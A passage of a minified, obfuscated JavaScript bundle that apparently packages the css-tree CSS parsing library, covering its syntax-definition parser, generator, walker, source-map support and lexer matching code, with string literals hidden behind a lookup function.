o(t[i(3829)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(387):s=i(1325)+o(t[i(3829)],e,n,r)+"]>";break;case i(3153):s="<"+t[i(3204)]+(t[i(1730)]?e(function(t){const e=i;if(e(3735)===t[e(1178)])return" ["+(null===t[e(2074)]?"-∞":t[e(2074)])+","+(null===t[e(4342)]?"∞":t[e(4342)])+"]";throw new Error(e(680)+t[e(1178)]+"`")}(t[i(1730)]),t[i(1730)]):"")+">";break;case i(942):s="<'"+t[i(3204)]+"'>";break;case i(2901):s=t[i(3204)];break;case i(1329):s="@"+t[i(3204)];break;case i(1072):s=t[i(3204)]+"(";break;case i(3090):case i(1435):s=t[i(3057)];break;case i(4037):s=",";break;default:throw new Error(i(680)+t[i(1178)]+"`")}return e(s,t)}function i(t,e){const n=a2H;let i=r,s=!1,a=!1;return n(3341)==typeof e?i=e:e&&(s=Boolean(e[n(949)]),a=Boolean(e[n(3557)]),n(3341)==typeof e[n(2808)]&&(i=e[n(2808)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>j});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,H=123,E=124,M=125,z=8734,S={" ":1,"&&":2,"||":3,"|":4};function N(t){const e=a2H;let n=null,r=null;return t[e(2877)](H),t[e(3215)](),n=t[e(1127)](t),t[e(3215)](),t[e(513)]()===w?(t[e(1610)]++,t[e(3215)](),t[e(513)]()!==M&&(r=t[e(1127)](t),t[e(3215)]())):r=n,t[e(2877)](M),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2H,r=function(t){const e=a2H;let n=null,r=!1;switch(t[e(513)]()){case p:t[e(1610)]++,n={min:0,max:0};break;case g:t[e(1610)]++,n={min:1,max:0};break;case x:t[e(1610)]++,n={min:0,max:1};break;case u:t[e(1610)]++,r=!0,t[e(513)]()===H?n=N(t):t[e(513)]()===x?(t[e(1610)]++,n={min:0,max:0}):n={min:1,max:0};break;case H:n=N(t);break;default:return null}return{type:e(638),comma:r,min:n[e(2074)],max:n[e(4342)],term:null}}(t);return null!==r?(r[n(3829)]=e,t[n(513)]()===u&&t[n(2694)](t[n(1610)]-1)===g?U(t,r):r):e}function T(t){const e=a2H,n=t[e(562)]();return""===n?null:U(t,{type:e(1435),value:n})}function C(t,e){const n=a2H;function r(t,e){return{type:a2H(3982),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(2105)](e)[n(1033)](((t,e)=>S[t]-S[e]));e[n(2124)]>0;){o=e[n(2137)]();let i=0,s=0;for(;i<t[n(2124)];i++){const e=t[i];n(1755)===e[n(1178)]&&(e[n(3057)]===o?(-1===s&&(s=i-1),t[n(4066)](i,1),i--):(-1!==s&&i-s>1&&(t[n(4066)](s,i-s,r(t[n(2599)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(2124)]&&t[n(4066)](s,i-s,r(t[n(2599)](s,i),o))}return o}function W(t,e){const n=a2H,r=Object[n(4340)](null),o=[];let i,s=null,a=t[n(1610)];for(;t[n(513)]()!==e&&(i=L(t,e));)n(1627)!==i[n(1178)]&&(n(1755)===i[n(1178)]?(null!==s&&n(1755)!==s[n(1178)]||(t[n(1610)]=a,t[n(2773)](n(1508))),r[i[n(3057)]]=!0):null!==s&&n(1755)!==s[n(1178)]&&(r[" "]=!0,o[n(2256)]({type:n(1755),value:" "})),o[n(2256)](i),s=i,a=t[n(1610)]);return null!==s&&n(1755)===s[n(1178)]&&(t[n(1610)]-=a,t[n(2773)](n(1508))),{type:n(3982),terms:o,combinator:C(o,r)||" ",disallowEmpty:!1,explicit:!1}}function L(t,e){const n=a2H;let r=t[n(513)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(2877)](k),o=W(t,e),t[r(2877)](_),o[r(3717)]=!0,t[r(513)]()===l&&(t[r(1610)]++,o[r(1026)]=!0),o}(t,e));case y:return t[n(1383)]()===h?function(t){const e=n;let r;return t[e(2877)](y),t[e(2877)](h),r=t[e(3797)](),t[e(2877)](h),t[e(2877)](v),U(t,{type:e(942),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2877)](y),r=t[e(3797)](),e(3296)===r){t[e(2877)](k);const n=W(t,_);return t[e(2877)](_),t[e(2877)](v),U(t,{type:e(387),term:1===n[e(1519)][e(2124)]?n[e(1519)][0]:n})}return t[e(513)]()===f&&t[e(1383)]()===m&&(t[e(1610)]+=2,r+="()"),t[e(2694)](t[e(2431)](t[e(1610)]))===k&&(t[e(3215)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2877)](k),t[n(513)]()===b&&(t[n(562)](),i=-1),-1==i&&t[n(513)]()===z?t[n(562)]():(r=i*Number(t[n(1127)](t)),t[n(474)]()&&(r+=t[n(3797)]())),t[n(3215)](),t[n(2877)](w),t[n(3215)](),t[n(513)]()===z?t[n(562)]():(i=1,t[n(513)]()===b&&(t[n(562)](),i=-1),o=i*Number(t[n(1127)](t)),t[n(474)]()&&(o+=t[n(3797)]())),t[n(2877)](_),{type:n(3735),min:r,max:o}}(t)),t[e(2877)](v),U(t,{type:e(3153),name:r,opts:o})}(t);case E:return{type:n(1755),value:t[n(4256)](t[n(1610)]+(t[n(1383)]()===E?2:1))};case d:return t[n(1610)]++,t[n(2877)](d),{type:n(1755),value:"&&"};case w:return t[n(1610)]++,{type:n(4037)};case h:return U(t,{type:n(3090),value:t[n(1096)]()});case c:case o:case i:case a:case s:return{type:n(1627),value:t[n(2850)]()};case A:return r=t[n(1383)](),t[n(474)](r)?(t[n(1610)]++,{type:n(1329),name:t[n(3797)]()}):T(t);case p:case g:case x:case u:case l:break;case H:if(r=t[n(1383)](),r<48||r>57)return T(t);break;default:return t[n(474)](r)?function(t){const e=n,r=t[e(3797)]();return t[e(513)]()===f?(t[e(1610)]++,{type:e(1072),name:r}):U(t,{type:e(2901),name:r})}(t):T(t)}}function j(t){const e=a2H,n=new r.L(t),o=W(n);return n[e(1610)]!==t[e(2124)]&&n[e(2773)](e(1650)),1===o[e(1519)][e(2124)]&&e(3982)===o[e(1519)][0][e(1178)]?o[e(1519)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(1036)](((t,e)=>/[a-zA-Z0-9\-]/[r(443)](String[r(712)](e))?1:0));class s{constructor(t){const e=r;this[e(2290)]=t,this[e(1610)]=0}[r(2694)](t){const e=r;return t<this[e(2290)][e(2124)]?this[e(2290)][e(2694)](t):0}[r(513)](){const t=r;return this[t(2694)](this[t(1610)])}[r(474)](t=this[r(513)]()){return t<128&&1===i[t]}[r(1383)](){const t=r;return this[t(2694)](this[t(1610)]+1)}[r(2927)](t){const e=r;return this[e(2694)](this[e(2431)](t))}[r(3215)](){const t=r;this[t(1610)]=this[t(2431)](this[t(1610)])}[r(2431)](t){const e=r;for(;t<this[e(2290)][e(2124)];t++){const n=this[e(2290)][e(2694)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(4256)](t){const e=r;return this[e(2290)][e(2610)](this[e(1610)],this[e(1610)]=t)}[r(2877)](t){const e=r;this[e(513)]()!==t&&this[e(2773)](e(2785)+String[e(712)](t)+"`"),this[e(1610)]++}[r(562)](){const t=r;return this[t(1610)]<this[t(2290)][t(2124)]?this[t(2290)][t(3228)](this[t(1610)]++):""}[r(2773)](t){const e=r;throw new o.u(t,this[e(2290)],this[e(1610)])}[r(2850)](){const t=r;return this[t(4256)](this[t(2431)](this[t(1610)]))}[r(3797)](){const t=r;let e=this[t(1610)];for(;e<this[t(2290)][t(2124)];e++){const n=this[t(2290)][t(2694)](e);if(n>=128||0===i[n])break}return this[t(1610)]===e&&this[t(2773)](t(3099)),this[t(4256)](e)}[r(1127)](){const t=r;let e=this[t(1610)];for(;e<this[t(2290)][t(2124)];e++){const n=this[t(2290)][t(2694)](e);if(n<48||n>57)break}return this[t(1610)]===e&&this[t(2773)](t(3810)),this[t(4256)](e)}[r(1096)](){const t=r,e=this[t(2290)][t(3389)]("'",this[t(1610)]+1);return-1===e&&(this[t(1610)]=this[t(2290)][t(2124)],this[t(2773)](t(1635))),this[t(4256)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2H(3341)==typeof t?t:r}function i(t,e,n){const i=a2H;let s=r,a=r;if(i(3341)==typeof e?s=e:e&&(s=o(e[i(2500)]),a=o(e[i(3339)])),s===r&&a===r)throw new Error(i(1320));!function t(e){const r=i;switch(s[r(981)](n,e),e[r(1178)]){case r(3982):e[r(1519)][r(2300)](t);break;case r(638):case r(387):t(e[r(3829)]);break;case r(3153):case r(942):case r(2901):case r(1329):case r(1072):case r(3090):case r(1435):case r(4037):break;default:throw new Error(r(3781)+e[r(1178)])}a[r(981)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2H;if(n(3341)!=typeof e)t[n(4085)][n(2300)](this[n(558)],this);else{let r=null;t[n(4085)][n(2300)]((t=>{const o=n;null!==r&&e[o(981)](this,r),this[o(558)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2H;this[o(2143)](e,t[o(2599)](n,r))}))}function l(t){const e=a2H,n=new Map;for(let[r,o]of Object[e(1735)](t[e(558)]))e(3341)==typeof(o[e(2823)]||o)&&n[e(728)](r,o[e(2823)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2H;if(!n[e(2095)](t[e(1178)]))throw new Error(e(1721)+t[e(1178)]);n[e(583)](t[e(1178)])[e(981)](m,t)},tokenBefore:i[u(2538)],token(t,e){const n=u;h=this[n(2966)](h,t,e),this[n(723)](e,t,!1),t===r._i&&e[n(2694)](0)===s&&this[n(723)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(3341)==typeof l[u(1097)]&&(f=l[u(1097)](f)),l[u(4181)]&&(f=(0,o.f)(f)),l[u(2710)]in i&&(f[u(2966)]=i[l[u(2710)]]));const m={node:t=>f[u(558)](t),children:a,token:(t,e)=>f[u(2143)](t,e),tokenize:c};return f[u(558)](t),f[u(2827)]()}}},5437:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(1077),r(2666),r(2302)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(558)];t[e(558)]=function(t){const r=e;if(t[r(1241)]&&t[r(1241)][r(4075)]&&i[r(2095)](t[r(1178)])){const e=t[r(1241)][r(4075)][r(1851)],o=t[r(1241)][r(4075)][r(1498)]-1;a[r(1851)]===e&&a[r(1498)]===o||(a[r(1851)]=e,a[r(1498)]=o,s[r(1851)]=u,s[r(1498)]=d,h&&(h=!1,s[r(1851)]===c[r(1851)]&&s[r(1498)]===c[r(1498)]||n[r(542)](l)),h=!0,n[r(542)]({source:t[r(1241)][r(1282)],original:a,generated:s}))}f[r(981)](this,t),h&&i[r(2095)](t[r(1178)])&&(c[r(1851)]=u,c[r(1498)]=d)};const m=t[e(723)];t[e(723)]=function(t,n,r){const o=e;for(let e=0;e<t[o(2124)];e++)10===t[o(2694)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(2827)];return t[e(2827)]=function(){return h&&n[e(542)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2H;if(t===o._i&&(t=e),n(3293)==typeof t){const e=t[n(2694)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(4001)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(1036)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(2694)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(2095)](t<<16|l<<8):n[a(2095)](t<<16|c))&&this[a(723)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2H,o={};for(const i in t)t[i][r(1983)]&&(o[i]=n?t[i][r(1983)]:(0,l.cM)(t[i][r(1983)],{compact:e}));return o}function w(t,e,n){const r=a2H,o={};for(const[i,s]of Object[r(1735)](t))o[i]={prelude:s[r(650)]&&(n?s[r(650)][r(1983)]:(0,l.cM)(s[r(650)][r(1983)],{compact:e})),descriptors:s[r(4294)]&&g(s[r(4294)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2H,s=(0,u.A)(n,t[i(1983)]);let a;return function(t){const e=i;for(let n=0;n<t[e(2124)];n++)if(e(1284)===t[n][e(3057)][e(3616)]())return!0;return!1}(s)?b(null,new Error(i(3108))):(r&&(a=(0,h.wg)(s,t[i(3221)],t)),r&&a[i(2007)]||(a=(0,h.wg)(s,e[i(2007)],t),a[i(2007)])?b(a[i(2007)],null,a[i(3626)]):b(null,new o.F(a[i(3834)],e[i(1983)],n,a),a[i(3626)]))}class v{constructor(t,e,n){const r=a2H;if(this[r(1012)]=s.v,this[r(1983)]=e,this[r(2465)]=!1,this[r(2907)]={...c},this[r(3998)]=Object[r(4340)](null),this[r(1501)]=Object[r(4340)](null),this[r(2777)]=Object[r(4340)](null),this[r(761)]=n||(0,p.y)(t),t){if(t[r(1012)]&&(this[r(1012)]=t[r(1012)]),t[r(2907)])for(const e of Object[r(2105)](c))Array[r(2963)](t[r(2907)][e])&&(this[r(2907)][e]=t[r(2907)][e]);if(t[r(2777)])for(const[e,n]of Object[r(1735)](t[r(2777)]))this[r(801)](e,n);if(t[r(2465)]){this[r(2465)]=!0;for(const[t,e]of Object[r(1735)]((0,a.JH)(this[r(2907)])))this[r(801)](t,e)}if(t[r(3998)])for(const[e,n]of Object[r(1735)](t[r(3998)]))this[r(2824)](e,n);if(t[r(1501)])for(const[e,n]of Object[r(1735)](t[r(1501)]))this[r(1670)](e,n)}this[r(3221)]=(0,d.gt)(this[r(1012)][r(1570)](r(2196)))}[r(769)](t){const e=r;function n(t,e){i[a2H(2256)]({node:t,message:e})}const o=this[e(761)],i=[];return this[e(1983)][e(3715)](t,(function(t){const r=e;o[r(2734)](t[r(1178)])?o[t[r(1178)]][r(531)](t,n):n(t,r(680)+t[r(1178)]+"`")})),!!i[e(2124)]&&i}[r(746)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(3293)==typeof t||t&&i(3293)==typeof t[i(1178)],syntax:null,match:null,matchRef:null};return i(3341)==typeof t?a[i(2007)]=(0,d.gt)(t,s):(i(3293)==typeof t?Object[i(4306)](a,i(1983),{get:()=>(Object[i(4306)](a,i(1983),{value:(0,l.qg)(t)}),a[i(1983)])}):a[i(1983)]=t,Object[i(4306)](a,i(2007),{get:()=>(Object[i(4306)](a,i(2007),{value:(0,d.gt)(a[i(1983)],s)}),a[i(2007)])}),i(942)===e&&Object[i(4306)](a,i(1193),{get(){const t=i,e=a[t(1983)],n=function(e){const n=t,r=e[n(1519)][0];return!1===e[n(3717)]&&1===e[n(1519)][n(2124)]&&n(638)===r[n(1178)]&&!0===r[n(2855)]}(e)?(0,d.gt)({...e,terms:[e[t(1519)][0][t(3829)]]},s):null;return Object[t(4306)](a,t(1193),{value:n}),n}})),a}[r(2824)](t,e){const n=r;e&&(this[n(3998)][t]={type:n(1077),name:t,prelude:e[n(650)]?this[n(746)](e[n(650)],n(1587),t):null,descriptors:e[n(4294)]?Object[n(2105)](e[n(4294)])[n(3595)](((r,o)=>(r[o]=this[n(746)](e[n(4294)][o],n(1833),o,t),r)),Object[n(4340)](null)):null})}[r(1670)](t,e){const n=r;e&&(this[n(1501)][t]=this[n(746)](e,n(942),t))}[r(801)](t,e){const n=r;e&&(this[n(2777)][t]=this[n(746)](e,n(3153),t))}[r(3687)](t){const e=r;if(!this[e(2541)](t))return new o.B(e(523),"@"+t)}[r(2613)](t,e){const n=r,o=this[n(3687)](t);if(o)return o;const i=this[n(2541)](t);return!i[n(650)]&&e?new SyntaxError(n(780)+t+n(3971)):!i[n(650)]||e||y(this,i[n(650)],"",!1)[n(1510)]?void 0:new SyntaxError(n(780)+t+n(2475))}[r(3134)](t,e){const n=r,s=this[n(3687)](t);if(s)return s;const a=this[n(2541)](t),c=i.Si(e);return a[n(4294)]?a[n(4294)][c[n(3204)]]||a[n(4294)][c[n(4231)]]?void 0:new o.B(n(491),e):new SyntaxError(n(780)+t+n(747))}[r(2826)](t){const e=r;if(!this[e(4218)](t))return new o.B(e(2791),t)}[r(1741)](t,e){const n=r,o=this[n(2613)](t,e);if(o)return b(null,o);const i=this[n(2541)](t);return i[n(650)]?y(this,i[n(650)],e||"",!1):b(null,null)}[r(3676)](t,e,n){const o=r,s=this[o(3134)](t,e);if(s)return b(null,s);const a=this[o(2541)](t),c=i.Si(e);return y(this,a[o(4294)][c[o(3204)]]||a[o(4294)][c[o(4231)]],n,!1)}[r(1058)](t){const e=r;return e(2302)!==t[e(1178)]?b(null,new Error(e(3081))):this[e(3663)](t[e(1538)],t[e(3057)])}[r(3663)](t,e){const n=r;if(i.MZ(t)[n(867)])return b(null,new Error(n(3299)));const o=this[n(2826)](t);return o?b(null,o):y(this,this[n(4218)](t),e,!0)}[r(3510)](t,e){const n=r,i=this[n(1632)](t);return i?y(this,i,e,!1):b(null,new o.B(n(3840),t))}[r(2007)](t,e){const n=r;return n(3293)==typeof t||t&&t[n(1178)]?(n(3293)!=typeof t&&t[n(2007)]||(t=this[n(746)](t,n(3153),n(3097))),y(this,t,e,!1)):b(null,new o.B(n(3294)))}[r(4362)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(3663)](t,e),n,o)}[r(4068)](t,e,n){const o=r;return(0,m.V)(this,t[o(3057)],this[o(1058)](t),e,n)}[r(1154)](t,e,n){const o=r,i=[];return this[o(1983)][o(3715)](t,{visit:o(2302),enter:t=>{const r=o;i[r(2256)][r(3659)](i,this[r(4068)](t,e,n))}}),i}[r(2541)](t,e=!0){const n=r,o=i.Si(t);return(o[n(2330)]&&e?this[n(3998)][o[n(3204)]]||this[n(3998)][o[n(4231)]]:this[n(3998)][o[n(3204)]])||null}[r(432)](t,e=!0){const n=r,o=this[n(2541)](t,e);return o&&o[n(650)]||null}[r(4064)](t,e){const n=r;return this[n(3998)][n(2734)](t)&&this[n(3998)][n(4280)]&&this[n(3998)][t][n(4280)][e]||null}[r(4218)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(2330)]&&e?this[n(1501)][o[n(3204)]]||this[n(1501)][o[n(4231)]]:this[n(1501)][o[n(3204)]])||null}[r(1632)](t){const e=r;return hasOwnProperty[e(981)](this[e(2777)],t)?this[e(2777)][t]:null}[r(1260)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2H;if(a[u(2095)](r))return a[u(583)](r);a[u(728)](r,!1),null!==c[u(1983)]&&(0,l.GG)(c[u(1983)],(function(c){const l=u;if(l(3153)!==c[l(1178)]&&l(942)!==c[l(1178)])return;const d=l(3153)===c[l(1178)]?t[l(2777)]:t[l(1501)],h=l(3153)===c[l(1178)]?i:s;hasOwnProperty[l(981)](d,c[l(3204)])?n(t,c[l(3204)],h,d[c[l(3204)]])&&(o[l(2256)](e(r,a===i)+l(3769)+e(c[l(3204)],l(3153)===c[l(1178)])),a[l(728)](r,!0)):(o[l(2256)](e(r,a===i)+l(1788)+e(c[l(3204)],l(3153)===c[l(1178)])),a[l(728)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(2777)])n(this,e,i,this[t(2777)][e]);for(const e in this[t(1501)])n(this,e,s,this[t(1501)][e]);const a=[...i[t(2105)]()][t(4187)]((e=>i[t(583)](e))),c=[...s[t(2105)]()][t(4187)]((e=>s[t(583)](e)));return a[t(2124)]||c[t(2124)]?{errors:o,types:a,properties:c}:null}[r(3348)](t,e){const n=r;return{generic:this[n(2465)],cssWideKeywords:this[n(1012)],units:this[n(2907)],types:g(this[n(2777)],!e,t),properties:g(this[n(1501)],!e,t),atrules:w(this[n(3998)],!e,t)}}[r(567)](){const t=r;return JSON[t(3682)](this[t(3348)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2H,r=t&&t[n(1241)]&&t[n(1241)][e];return r?n(1851)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2H,i={offset:t,line:e,column:n};if(r){const t=r[o(1783)](/\n|\r\n?|\f/);i[o(822)]+=r[o(2124)],i[o(1851)]+=t[o(2124)]-1,i[o(1498)]=1===t[o(2124)]?i[o(1498)]+r[o(2124)]:t[o(2795)]()[o(2124)]+1}return i}const c=function(t,e){const n=a2H,o=(0,r.a)(n(4322),t+(e?" `"+e+"`":""));return o[n(2189)]=e,o},l=function(t,e,n,c){const l=a2H,u=(0,r.a)(l(1901),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(4272)],o=t[n(812)],c=o<r[n(2124)]&&r[o][n(558)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(2124)];t++){const e=r[t][n(3057)];t===o&&(m=e[n(2124)],f=g[n(2124)]),null!==u&&r[t][n(558)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(2124)]||p>1?(d=s(u||e,n(2293))||a(i,g),h=a(d)):(d=s(u,n(4075))||a(s(e,n(4075))||i,g[n(2599)](0,f)),h=s(u,n(2293))||a(d,g[n(1361)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(1576)]=t,u[l(1983)]=e?(0,o.c)(e):l(2455),u[l(3760)]=d,u[l(3002)]=h,u[l(4201)]=f,u[l(3686)]=t+l(1434)+u[l(1983)]+l(4221)+(d||l(1458))+l(1609)+new Array(u[l(3002)]+1)[l(1570)]("-")+"^",Object[l(2723)](u,m),u[l(1241)]={source:n&&n[l(1241)]&&n[l(1241)][l(1282)]||l(1408),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2H;return null!==t&&t[n(1178)]===r._i&&t[n(3057)][n(2694)](0)===e}function u(t,e,n){const o=a2H;for(;null!==t&&(t[o(1178)]===r.M$||t[o(1178)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2H;if(!t)return 0;const c=t[a(3057)][a(2694)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(3057)][a(2124)];e++)if(!(0,r.yp)(t[a(3057)][a(2694)](e)))return 0;return s+1}function h(t,e,n){const s=a2H;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(1178)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(1178)]!==r.wN)return 0}if(!a){const e=t[s(3057)][s(2694)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2H;let f=0;if(!t)return 0;if(t[n(1178)]===r.wN)return d(t,0,c,f);if(t[n(1178)]===r.Vy&&t[n(3057)][n(2694)](0)===i){if(!(0,r.Nb)(t[n(3057)],1,s))return 0;switch(t[n(3057)][n(2124)]){case 2:return h(e(++f),f,e);case 3:return t[n(3057)][n(2694)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3057)][n(2694)](2)!==i?0:d(t,3,a,f)}}else if(t[n(1178)]===r.Vy||l(t,o)&&e(f+1)[n(1178)]===r.Vy){if(t[n(1178)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(3057)],0,s))return 0;switch(t[n(3057)][n(2124)]){case 1:return h(e(++f),f,e);case 2:return t[n(3057)][n(2694)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3057)][n(2694)](1)!==i?0:d(t,2,a,f)}}else if(t[n(1178)]===r.fg){let c=t[n(3057)][n(2694)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(3057)][n(2124)]&&(0,r.yp)(t[n(3057)][n(2694)](m));m++);return m===l?0:(0,r.Nb)(t[n(3057)],m,s)?m+1===t[n(3057)][n(2124)]?h(e(++f),f,e):t[n(3057)][n(2694)](m+1)!==i?0:m+2===t[n(3057)][n(2124)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{v:()=>o});const o=[r(1477),r(2630),r(2835),r(2244),r(1439)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2H;return null!==t&&t[n(1178)]===r._i&&t[n(3057)][n(2694)](0)===e}function l(t,e,n){const o=a2H;let s=0;for(let a=e;a<t[o(3057)][o(2124)];a++){const c=t[o(3057)][o(2694)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2H;let d=0;if(null===t||t[n(1178)]!==r.Vy||!(0,r.Nb)(t[n(3057)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(1178)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(1178)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(1178)]===r.fg||t[n(1178)]===r.wN?function(t,e){const r=n;return t[r(3057)][r(2694)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(1178)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(400),r(2178),r(3026)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(2124)]?t[n(2694)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(2124)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(2124)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(2124)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function 